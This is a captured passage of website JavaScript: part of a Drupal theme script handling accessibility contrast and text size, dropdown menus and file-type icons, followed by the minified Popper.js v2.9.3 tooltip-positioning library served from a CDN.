          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js
body_size: 6279
content:
/**
 * @popperjs/core v2.9.3 - MIT License
 */

"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,(function(e){function t(e){return null==e?window:"[object Window]"!==e.toString()?(e=e.ownerDocument)&&e.defaultView||window:e}function n(e){return e instanceof t(e).Element||e instanceof Element}function o(e){return e instanceof t(e).HTMLElement||e instanceof HTMLElement}function r(e){return"undefined"!=typeof ShadowRoot&&(e instanceof t(e).ShadowRoot||e instanceof ShadowRoot)}function i(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,i=1;return o(e)&&t&&(r=n.width/e.offsetWidth||1,i=n.height/e.offsetHeight||1),{width:q(n.width/r),height:q(n.height/i),top:q(n.top/i),right:q(n.right/r),bottom:q(n.bottom/i),left:q(n.left/r),x:q(n.left/r),y:q(n.top/i)}}function a(e){return{scrollLeft:(e=t(e)).pageXOffset,scrollTop:e.pageYOffset}}function s(e){return e?(e.nodeName||"").toLowerCase():null}function f(e){return((n(e)?e.ownerDocument:e.document)||window.document).documentElement}function p(e){return i(f(e)).left+a(e).scrollLeft}function c(e){return t(e).getComputedStyle(e)}function l(e){return e=c(e),/auto|scroll|overlay|hidden/.test(e.overflow+e.overflowY+e.overflowX)}function u(e,n,r){void 0===r&&(r=!1);var c,u=o(n);if(c=o(n)){var d=(c=n.getBoundingClientRect()).height/n.offsetHeight||1;c=1!==(c.width/n.offsetWidth||1)||1!==d}d=c,c=f(n),e=i(e,d),d={scrollLeft:0,scrollTop:0};var h={x:0,y:0};return(u||!u&&!r)&&(("body"!==s(n)||l(c))&&(d=n!==t(n)&&o(n)?{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop}:a(n)),o(n)?((h=i(n,!0)).x+=n.clientLeft,h.y+=n.clientTop):c&&(h.x=p(c))),{x:e.left+d.scrollLeft-h.x,y:e.top+d.scrollTop-h.y,width:e.width,height:e.height}}function d(e){var t=i(e),n=e.offsetWidth,o=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-o)&&(o=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:o}}function h(e){return"html"===s(e)?e:e.assignedSlot||e.parentNode||(r(e)?e.host:null)||f(e)}function m(e){return 0<=["html","body","#document"].indexOf(s(e))?e.ownerDocument.body:o(e)&&l(e)?e:m(h(e))}function v(e,n){var o;void 0===n&&(n=[]);var r=m(e);return e=r===(null==(o=e.ownerDocument)?void 0:o.body),o=t(r),r=e?[o].concat(o.visualViewport||[],l(r)?r:[]):r,n=n.concat(r),e?n:n.concat(v(h(r)))}function g(e){return o(e)&&"fixed"!==c(e).position?e.offsetParent:null}function y(e){for(var n=t(e),r=g(e);r&&0<=["table","td","th"].indexOf(s(r))&&"static"===c(r).position;)r=g(r);if(r&&("html"===s(r)||"body"===s(r)&&"static"===c(r).position))return n;if(!r)e:{if(r=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),-1===navigator.userAgent.indexOf("Trident")||!o(e)||"fixed"!==c(e).position)for(e=h(e);o(e)&&0>["html","body"].indexOf(s(e));){var i=c(e);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||r&&"filter"===i.willChange||r&&i.filter&&"none"!==i.filter){r=e;break e}e=e.parentNode}r=null}return r||n}function b(e){function t(e){o.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){o.has(e)||(e=n.get(e))&&t(e)})),r.push(e)}var n=new Map,o=new Set,r=[];return e.forEach((function(e){n.set(e.name,e)})),e.forEach((function(e){o.has(e.name)||t(e)})),r}function w(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}function x(e){return e.split("-")[0]}function O(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&r(n))do{if(t&&e.isSameNode(t))return!0;t=t.parentNode||t.host}while(t);return!1}function j(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function E(e,n){if("viewport"===n){n=t(e);var r=f(e);n=n.visualViewport;var s=r.clientWidth;r=r.clientHeight;var l=0,u=0;n&&(s=n.width,r=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=n.offsetLeft,u=n.offsetTop)),e=j(e={width:s,height:r,x:l+p(e),y:u})}else o(n)?((e=i(n)).top+=n.clientTop,e.left+=n.clientLeft,e.bottom=e.top+n.clientHeight,e.right=e.left+n.clientWidth,e.width=n.clientWidth,e.height=n.clientHeight,e.x=e.left,e.y=e.top):(u=f(e),e=f(u),s=a(u),n=null==(r=u.ownerDocument)?void 0:r.body,r=U(e.scrollWidth,e.clientWidth,n?n.scrollWidth:0,n?n.clientWidth:0),l=U(e.scrollHeight,e.clientHeight,n?n.scrollHeight:0,n?n.clientHeight:0),u=-s.scrollLeft+p(u),s=-s.scrollTop,"rtl"===c(n||e).direction&&(u+=U(e.clientWidth,n?n.clientWidth:0)-r),e=j({width:r,height:l,x:u,y:s}));return e}function D(e,t,r){return t="clippingParents"===t?function(e){var t=v(h(e)),r=0<=["absolute","fixed"].indexOf(c(e).position)&&o(e)?y(e):e;return n(r)?t.filter((function(e){return n(e)&&O(e,r)&&"body"!==s(e)})):[]}(e):[].concat(t),(r=(r=[].concat(t,[r])).reduce((function(t,n){return n=E(e,n),t.top=U(n.top,t.top),t.right=z(n.right,t.right),t.bottom=z(n.bottom,t.bottom),t.left=U(n.left,t.left),t}),E(e,r[0]))).width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}function L(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function M(e){var t=e.reference,n=e.element,o=(e=e.placement)?x(e):null;e=e?e.split("-")[1]:null;var r=t.x+t.width/2-n.width/2,i=t.y+t.height/2-n.height/2;switch(o){case"top":r={x:r,y:t.y-n.height};break;case"bottom":r={x:r,y:t.y+t.height};break;case"right":r={x:t.x+t.width,y:i};break;case"left":r={x:t.x-n.width,y:i};break;default:r={x:t.x,y:t.y}}if(null!=(o=o?L(o):null))switch(i="y"===o?"height":"width",e){case"start":r[o]-=t[i]/2-n[i]/2;break;case"end":r[o]+=t[i]/2-n[i]/2}return r}function P(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function k(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function W(e,t){void 0===t&&(t={});var o=t;t=void 0===(t=o.placement)?e.placement:t;var r=o.boundary,a=void 0===r?"clippingParents":r,s=void 0===(r=o.rootBoundary)?"viewport":r;r=void 0===(r=o.elementContext)?"popper":r;var p=o.altBoundary,c=void 0!==p&&p;o=P("number"!=typeof(o=void 0===(o=o.padding)?0:o)?o:k(o,N));var l=e.elements.reference;p=e.rects.popper,a=D(n(c=e.elements[c?"popper"===r?"reference":"popper":r])?c:c.contextElement||f(e.elements.popper),a,s),c=M({reference:s=i(l),element:p,strategy:"absolute",placement:t}),p=j(Object.assign({},p,c)),s="popper"===r?p:s;var u={top:a.top-s.top+o.top,bottom:s.bottom-a.bottom+o.bottom,left:a.left-s.left+o.left,right:s.right-a.right+o.right};if(e=e.modifiersData.offset,"popper"===r&&e){var d=e[t];Object.keys(u).forEach((function(e){var t=0<=["right","bottom"].indexOf(e)?1:-1,n=0<=["top","bottom"].indexOf(e)?"y":"x";u[e]+=d[n]*t}))}return u}function A(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function B(e){void 0===e&&(e={});var t=e.defaultModifiers,o=void 0===t?[]:t,r=void 0===(e=e.defaultOptions)?X:e;return function(e,t,i){function a(){f.forEach((function(e){return e()})),f=[]}void 0===i&&(i=r);var s={placement:"bottom",orderedModifiers:[],options:Object.assign({},X,r),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},f=[],p=!1,c={state:s,setOptions:function(i){return a(),s.options=Object.assign({},r,s.options,i),s.scrollParents={reference:n(e)?v(e):e.contextElement?v(e.contextElement):[],popper:v(t)},i=function(e){var t=b(e);return _.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(o,s.options.modifiers))),s.orderedModifiers=i.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options;n=void 0===n?{}:n,"function"==typeof(e=e.effect)&&(t=e({state:s,name:t,instance:c,options:n}),f.push(t||function(){}))})),c.update()},forceUpdate:function(){if(!p){var e=s.elements,t=e.reference;if(A(t,e=e.popper))for(s.rects={reference:u(t,y(e),"fixed"===s.options.strategy),popper:d(e)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)})),t=0;t<s.orderedModifiers.length;t++)if(!0===s.reset)s.reset=!1,t=-1;else{var n=s.orderedModifiers[t];e=n.fn;var o=n.options;o=void 0===o?{}:o,n=n.name,"function"==typeof e&&(s=e({state:s,options:o,name:n,instance:c})||s)}}},update:w((function(){return new Promise((function(e){c.forceUpdate(),e(s)}))})),destroy:function(){a(),p=!0}};return A(e,t)?(c.setOptions(i).then((function(e){!p&&i.onFirstUpdate&&i.onFirstUpdate(e)})),c):c}}function H(e){var n,o=e.popper,r=e.popperRect,i=e.placement,a=e.offsets,s=e.position,p=e.gpuAcceleration,l=e.adaptive;if(!0===(e=e.roundOffsets)){e=a.y;var u=window.devicePixelRatio||1;e={x:F(F(a.x*u)/u)||0,y:F(F(e*u)/u)||0}}else e="function"==typeof e?e(a):a;e=void 0===(e=(u=e).x)?0:e,u=void 0===(u=u.y)?0:u;var d=a.hasOwnProperty("x");a=a.hasOwnProperty("y");var h,m="left",v="top",g=window;if(l){var b=y(o),w="clientHeight",x="clientWidth";b===t(o)&&("static"!==c(b=f(o)).position&&(w="scrollHeight",x="scrollWidth")),"top"===i&&(v="bottom",u-=b[w]-r.height,u*=p?1:-1),"left"===i&&(m="right",e-=b[x]-r.width,e*=p?1:-1)}return o=Object.assign({position:s},l&&K),p?Object.assign({},o,((h={})[v]=a?"0":"",h[m]=d?"0":"",h.transform=2>(g.devicePixelRatio||1)?"translate("+e+"px, "+u+"px)":"translate3d("+e+"px, "+u+"px, 0)",h)):Object.assign({},o,((n={})[v]=a?u+"px":"",n[m]=d?e+"px":"",n.transform="",n))}function T(e){return e.replace(/left|right|bottom|top/g,(function(e){return ee[e]}))}function R(e){return e.replace(/start|end/g,(function(e){return te[e]}))}function S(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function C(e){return["top","right","bottom","left"].some((function(t){return 0<=e[t]}))}var q=Math.round,N=["top","bottom","right","left"],V=N.reduce((function(e,t){return e.concat([t+"-start",t+"-end"])}),[]),I=[].concat(N,["auto"]).reduce((function(e,t){return e.concat([t,t+"-start",t+"-end"])}),[]),_="beforeRead read afterRead beforeMain main afterMain beforeWrite write afterWrite".split(" "),U=Math.max,z=Math.min,F=Math.round,X={placement:"bottom",modifiers:[],strategy:"absolute"},Y={passive:!0},G={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var n=e.state,o=e.instance,r=(e=e.options).scroll,i=void 0===r||r,a=void 0===(e=e.resize)||e,s=t(n.elements.popper),f=[].concat(n.scrollParents.reference,n.scrollParents.popper);return i&&f.forEach((function(e){e.addEventListener("scroll",o.update,Y)})),a&&s.addEventListener("resize",o.update,Y),function(){i&&f.forEach((function(e){e.removeEventListener("scroll",o.update,Y)})),a&&s.removeEventListener("resize",o.update,Y)}},data:{}},J={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state;t.modifiersData[e.name]=M({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},K={top:"auto",right:"auto",bottom:"auto",left:"auto"},Q={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options;e=void 0===(e=n.gpuAcceleration)||e;var o=n.adaptive;o=void 0===o||o,n=void 0===(n=n.roundOffsets)||n,e={placement:x(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,H(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,H(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Z={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];o(i)&&s(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{};e=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{}),o(r)&&s(r)&&(Object.assign(r.style,e),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},$={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.name,o=void 0===(e=e.options.offset)?[0,0]:e,r=(e=I.reduce((function(e,n){var r=t.rects,i=x(n),a=0<=["left","top"].indexOf(i)?-1:1,s="function"==typeof o?o(Object.assign({},r,{placement:n})):o;return r=(r=s[0])||0,s=((s=s[1])||0)*a,i=0<=["left","right"].indexOf(i)?{x:s,y:r}:{x:r,y:s},e[n]=i,e}),{}))[t.placement],i=r.x;r=r.y,null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=i,t.modifiersData.popperOffsets.y+=r),t.modifiersData[n]=e}},ee={left:"right",right:"left",bottom:"top",top:"bottom"},te={start:"end",end:"start"},ne={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options;if(e=e.name,!t.modifiersData[e]._skip){var o=n.mainAxis;o=void 0===o||o;var r=n.altAxis;r=void 0===r||r;var i=n.fallbackPlacements,a=n.padding,s=n.boundary,f=n.rootBoundary,p=n.altBoundary,c=n.flipVariations,l=void 0===c||c,u=n.allowedAutoPlacements;c=x(n=t.options.placement),i=i||(c!==n&&l?function(e){if("auto"===x(e))return[];var t=T(e);return[R(e),t,R(t)]}(n):[T(n)]);var d=[n].concat(i).reduce((function(e,n){return e.concat("auto"===x(n)?function(e,t){void 0===t&&(t={});var n=t.boundary,o=t.rootBoundary,r=t.padding,i=t.flipVariations,a=t.allowedAutoPlacements,s=void 0===a?I:a,f=t.placement.split("-")[1];0===(i=(t=f?i?V:V.filter((function(e){return e.split("-")[1]===f})):N).filter((function(e){return 0<=s.indexOf(e)}))).length&&(i=t);var p=i.reduce((function(t,i){return t[i]=W(e,{placement:i,boundary:n,rootBoundary:o,padding:r})[x(i)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:s,rootBoundary:f,padding:a,flipVariations:l,allowedAutoPlacements:u}):n)}),[]);n=t.rects.reference,i=t.rects.popper;var h=new Map;c=!0;for(var m=d[0],v=0;v<d.length;v++){var g=d[v],y=x(g),b="start"===g.split("-")[1],w=0<=["top","bottom"].indexOf(y),O=w?"width":"height",j=W(t,{placement:g,boundary:s,rootBoundary:f,altBoundary:p,padding:a});if(b=w?b?"right":"left":b?"bottom":"top",n[O]>i[O]&&(b=T(b)),O=T(b),w=[],o&&w.push(0>=j[y]),r&&w.push(0>=j[b],0>=j[O]),w.every((function(e){return e}))){m=g,c=!1;break}h.set(g,w)}if(c)for(o=function(e){var t=d.find((function(t){if(t=h.get(t))return t.slice(0,e).every((function(e){return e}))}));if(t)return m=t,"break"},r=l?3:1;0<r&&"break"!==o(r);r--);t.placement!==m&&(t.modifiersData[e]._skip=!0,t.placement=m,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},oe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options;e=e.name;var o=n.mainAxis,r=void 0===o||o,i=void 0!==(o=n.altAxis)&&o;o=void 0===(o=n.tether)||o;var a=n.tetherOffset,s=void 0===a?0:a,f=W(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary});n=x(t.placement);var p=t.placement.split("-")[1],c=!p,l=L(n);n="x"===l?"y":"x",a=t.modifiersData.popperOffsets;var u=t.rects.reference,h=t.rects.popper,m="function"==typeof s?s(Object.assign({},t.rects,{placement:t.placement})):s;if(s={x:0,y:0},a){if(r||i){var v="y"===l?"top":"left",g="y"===l?"bottom":"right",b="y"===l?"height":"width",w=a[l],O=a[l]+f[v],j=a[l]-f[g],E=o?-h[b]/2:0,D="start"===p?u[b]:h[b];p="start"===p?-h[b]:-u[b],h=t.elements.arrow,h=o&&h?d(h):{width:0,height:0};var M=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0};v=M[v],g=M[g],h=U(0,z(u[b],h[b])),D=c?u[b]/2-E-h-v-m:D-h-v-m,u=c?-u[b]/2+E+h+g+m:p+h+g+m,c=t.elements.arrow&&y(t.elements.arrow),m=t.modifiersData.offset?t.modifiersData.offset[t.placement][l]:0,c=a[l]+D-m-(c?"y"===l?c.clientTop||0:c.clientLeft||0:0),u=a[l]+u-m,r&&(r=o?z(O,c):O,j=o?U(j,u):j,r=U(r,z(w,j)),a[l]=r,s[l]=r-w),i&&(r=(i=a[n])+f["x"===l?"top":"left"],f=i-f["x"===l?"bottom":"right"],r=o?z(r,c):r,o=o?U(f,u):f,o=U(r,z(i,o)),a[n]=o,s[n]=o-i)}t.modifiersData[e]=s}},requiresIfExists:["offset"]},re={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,o=e.name,r=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=x(n.placement);if(e=L(s),s=0<=["left","right"].indexOf(s)?"height":"width",i&&a){r=P("number"!=typeof(r="function"==typeof(r=r.padding)?r(Object.assign({},n.rects,{placement:n.placement})):r)?r:k(r,N));var f=d(i),p="y"===e?"top":"left",c="y"===e?"bottom":"right",l=n.rects.reference[s]+n.rects.reference[e]-a[e]-n.rects.popper[s];a=a[e]-n.rects.reference[e],a=(i=(i=y(i))?"y"===e?i.clientHeight||0:i.clientWidth||0:0)/2-f[s]/2+(l/2-a/2),s=U(r[p],z(a,i-f[s]-r[c])),n.modifiersData[o]=((t={})[e]=s,t.centerOffset=s-a,t)}},effect:function(e){var t=e.state;if(null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)){if("string"==typeof e&&!(e=t.elements.popper.querySelector(e)))return;O(t.elements.popper,e)&&(t.elements.arrow=e)}},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},ie={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state;e=e.name;var n=t.rects.reference,o=t.rects.popper,r=t.modifiersData.preventOverflow,i=W(t,{elementContext:"reference"}),a=W(t,{altBoundary:!0});n=S(i,n),o=S(a,o,r),r=C(n),a=C(o),t.modifiersData[e]={referenceClippingOffsets:n,popperEscapeOffsets:o,isReferenceHidden:r,hasPopperEscaped:a},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":r,"data-popper-escaped":a})}},ae=B({defaultModifiers:[G,J,Q,Z]}),se=[G,J,Q,Z,$,ne,oe,re,ie],fe=B({defaultModifiers:se});e.applyStyles=Z,e.arrow=re,e.computeStyles=Q,e.createPopper=fe,e.createPopperLite=ae,e.defaultModifiers=se,e.detectOverflow=W,e.eventListeners=G,e.flip=ne,e.hide=ie,e.offset=$,e.popperGenerator=B,e.popperOffsets=J,e.preventOverflow=oe,Object.defineProperty(e,"__esModule",{value:!0})}));
//# sourceMappingURL=popper.min.js.map
